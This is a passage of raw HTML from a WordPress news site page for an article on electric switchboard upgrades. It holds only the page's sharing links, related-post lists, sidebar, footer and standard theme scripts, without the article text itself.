                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Electric+Switchboard+Upgrade+Benefits+Businesses %0A%0A https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://brainwavelive.com/tips-for-caring-thin-curly-hair/">Tips For Caring Thin Curly Hair</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://brainwavelive.com/increase-your-business-by-using-a-photobooth/">Increase Your Business By Using A Photobooth</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://brainwavelive.com/author/hollystarks/"><img alt='' src='https://secure.gravatar.com/avatar/b98dbf0fa04cd687ddbc739e78b6aa68d4025c19913213162665ab0079d79041?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b98dbf0fa04cd687ddbc739e78b6aa68d4025c19913213162665ab0079d79041?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://brainwavelive.com/author/hollystarks/">Alexander Kickers</a></span></div><div class="td-author-url"><a href="http://newstrends.info">http://newstrends.info</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexander Kickers"></span><meta itemprop="datePublished" content="2022-07-07T11:40:34+00:00"><meta itemprop="dateModified" content="2022-07-07T11:40:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://brainwavelive.com/electric-switchboard-upgrade-benefits-businesses/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png"></span><meta itemprop="name" content="Brain Wave Live"></span><meta itemprop="headline " content="Electric Switchboard Upgrade Benefits Businesses"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://brainwavelive.com/wp-content/uploads/2022/07/28-min.jpg"><meta itemprop="width" content="808"><meta itemprop="height" content="678"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_19b = new tdBlock();
block_tdi_3_19b.id = "tdi_3_19b";
block_tdi_3_19b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_19b","td_column_number":3,"live_filter_cur_post_id":12258,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_19b","tdc_css_class_style":"tdi_3_19b_rand_style"}';
block_tdi_3_19b.td_column_number = "3";
block_tdi_3_19b.block_type = "td_block_related_posts";
block_tdi_3_19b.post_count = "3";
block_tdi_3_19b.found_posts = "177";
block_tdi_3_19b.header_color = "";
block_tdi_3_19b.ajax_pagination_infinite_stop = "";
block_tdi_3_19b.max_num_pages = "59";
tdBlocksArray.push(block_tdi_3_19b);
</script><div class="td_block_wrap td_block_related_posts tdi_3_19b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_19b" ><h4 class="td-related-title"><a id="tdi_4_177" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_19b" href="#">RELATED ARTICLES</a><a id="tdi_5_496" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_19b" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_19b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brainwavelive.com/strata-management-nurturing-a-sense-of-community-in-adelaide/" rel="bookmark" class="td-image-wrap " title="Strata Management: Nurturing a Sense of Community in Adelaide" ><img class="entry-thumb" src="" alt="" title="Strata Management: Nurturing a Sense of Community in Adelaide" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/08/Article-215-238x178.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/08/Article-215.png" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/strata-management-nurturing-a-sense-of-community-in-adelaide/" rel="bookmark" title="Strata Management: Nurturing a Sense of Community in Adelaide">Strata Management: Nurturing a Sense of Community in Adelaide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brainwavelive.com/the-benefits-of-custom-label-printing-for-adelaide-businesses/" rel="bookmark" class="td-image-wrap " title="The Benefits of Custom Label Printing for Adelaide Businesses" ><img class="entry-thumb" src="" alt="label printing Adelaide" title="The Benefits of Custom Label Printing for Adelaide Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/06/132-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/06/132-min.jpeg" width="238" height="159" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/the-benefits-of-custom-label-printing-for-adelaide-businesses/" rel="bookmark" title="The Benefits of Custom Label Printing for Adelaide Businesses">The Benefits of Custom Label Printing for Adelaide Businesses</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brainwavelive.com/the-leading-frozen-food-specialist-revolutionising-the-frozen-food-industry/" rel="bookmark" class="td-image-wrap " title="The Leading Frozen Food Specialist: Revolutionising the Frozen Food Industry" ><img class="entry-thumb" src="" alt="" title="The Leading Frozen Food Specialist: Revolutionising the Frozen Food Industry" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/06/Article-12-238x178.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/06/Article-12.png" width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/the-leading-frozen-food-specialist-revolutionising-the-frozen-food-industry/" rel="bookmark" title="The Leading Frozen Food Specialist: Revolutionising the Frozen Food Industry">The Leading Frozen Food Specialist: Revolutionising the Frozen Food Industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_19b" data-td_block_id="tdi_3_19b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_19b" data-td_block_id="tdi_3_19b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_7_76b td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">22,042</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,508</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_8_416 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_416" ><script>var block_tdi_8_416 = new tdBlock();
block_tdi_8_416.id = "tdi_8_416";
block_tdi_8_416.atts = '{"sort":"","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_8_416","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_416","tdc_css_class_style":"tdi_8_416_rand_style"}';
block_tdi_8_416.td_column_number = "1";
block_tdi_8_416.block_type = "td_block_7";
block_tdi_8_416.post_count = "5";
block_tdi_8_416.found_posts = "858";
block_tdi_8_416.header_color = "";
block_tdi_8_416.ajax_pagination_infinite_stop = "";
block_tdi_8_416.max_num_pages = "172";
tdBlocksArray.push(block_tdi_8_416);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_8_416 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" class="td-image-wrap " title="Skip Bin Hire Adelaide: Everything You Need to Know" ><img class="entry-thumb" src="" alt="skip bin hire Adelaide" title="Skip Bin Hire Adelaide: Everything You Need to Know" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/1-min.jpeg" width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/skip-bin-hire-adelaide-everything-you-need-to-know/" rel="bookmark" title="Skip Bin Hire Adelaide: Everything You Need to Know">Skip Bin Hire Adelaide: Everything You Need to Know</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/professional-services/" class="td-post-category">Professional Services</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T11:08:05+00:00" >September 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" class="td-image-wrap " title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" ><img class="entry-thumb" src="" alt="frozen seafood supplier" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/09/12-min.jpeg" width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/frozen-seafood-the-importance-of-choosing-a-reliable-frozen-seafood-supplier/" rel="bookmark" title="Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier">Frozen Seafood: The Importance of Choosing a Reliable Frozen Seafood Supplier</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T03:07:19+00:00" >September 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://brainwavelive.com/"><img class="td-retina-data" src="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" data-retina="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@newstrends.info">contact@newstrends.info</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_c9a td_block_template_1"  data-td-block-uid="tdi_10_c9a" ><script>var block_tdi_10_c9a = new tdBlock();
block_tdi_10_c9a.id = "tdi_10_c9a";
block_tdi_10_c9a.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_c9a","tdc_css_class":"tdi_10_c9a","tdc_css_class_style":"tdi_10_c9a_rand_style"}';
block_tdi_10_c9a.td_column_number = "1";
block_tdi_10_c9a.block_type = "td_block_7";
block_tdi_10_c9a.post_count = "3";
block_tdi_10_c9a.found_posts = "858";
block_tdi_10_c9a.header_color = "";
block_tdi_10_c9a.ajax_pagination_infinite_stop = "";
block_tdi_10_c9a.max_num_pages = "286";
tdBlocksArray.push(block_tdi_10_c9a);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_c9a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" class="td-image-wrap " title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" ><img class="entry-thumb" src="" alt="baling twine" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/Article-77.png" width="100" height="53" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/baling-twine-unveiling-the-benefits-of-high-quality-baling-twine/" rel="bookmark" title="Baling Twine: Unveiling the Benefits of High-Quality Baling Twine">Baling Twine: Unveiling the Benefits of High-Quality Baling Twine</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/farming/" class="td-post-category">Farming</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-25T01:30:59+00:00" >December 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" class="td-image-wrap " title="SEO Auckland: Tips for Auckland Businesses" ><img class="entry-thumb" src="" alt="SEO Auckland" title="SEO Auckland: Tips for Auckland Businesses" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/12/286-min.jpeg" width="100" height="62" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/seo-auckland-tips-for-auckland-businesses/" rel="bookmark" title="SEO Auckland: Tips for Auckland Businesses">SEO Auckland: Tips for Auckland Businesses</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-13T13:57:05+00:00" >December 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" class="td-image-wrap " title="Pergola Adelaide: Transforming Your Outdoor Space" ><img class="entry-thumb" src="" alt="pergola Adelaide" title="Pergola Adelaide: Transforming Your Outdoor Space" data-type="image_tag" data-img-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-100x75.png" data-img-retina-url="https://brainwavelive.com/wp-content/uploads/2023/10/Article-241-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brainwavelive.com/pergola-adelaide-transforming-your-outdoor-space/" rel="bookmark" title="Pergola Adelaide: Transforming Your Outdoor Space">Pergola Adelaide: Transforming Your Outdoor Space</a></h3>            <div class="meta-info">
                <a href="https://brainwavelive.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T14:03:17+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_39f widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_39f" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://brainwavelive.com/category/news/">News<span class="td-cat-no">794</span></a></li><li><a href="https://brainwavelive.com/category/business/">Business<span class="td-cat-no">178</span></a></li><li><a href="https://brainwavelive.com/category/entertainment/">Entertainment<span class="td-cat-no">165</span></a></li><li><a href="https://brainwavelive.com/category/politics/">Politics<span class="td-cat-no">158</span></a></li><li><a href="https://brainwavelive.com/category/world-news/">World News<span class="td-cat-no">150</span></a></li><li><a href="https://brainwavelive.com/category/health/">Health<span class="td-cat-no">149</span></a></li><li><a href="https://brainwavelive.com/category/professional-services/">Professional Services<span class="td-cat-no">10</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-308"><a rel="privacy-policy" href="https://brainwavelive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://brainwavelive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-310"><a href="http://newstrends.info/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 newstrends.info | All rights reserved | Design By <a href="https://www.fiverr.com/woodesignz" target="_blank" rel="noopener"><span style="color: #ffffff;">Woodesignz</span></a></strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-tf/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 697971b4384c3
    -->

    <script type="text/javascript" src="https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brainwavelive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
